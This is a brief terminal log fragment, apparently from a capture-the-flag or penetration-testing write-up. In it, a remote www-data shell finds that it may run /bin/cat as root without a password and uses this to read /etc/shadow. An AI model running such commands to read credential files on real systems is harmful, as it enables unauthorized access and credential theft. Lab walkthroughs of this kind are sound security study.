 drwxr-xr-x  2 wampp  wampp  4096 Aug 23  2019 wampp
(remote) www-data@ubuntu:/home$ sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
    (ALL) NOPASSWD: /bin/cat
(remote) www-data@ubuntu:/home$ sudo /bin/cat /etc/shadow
root:!:18134:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::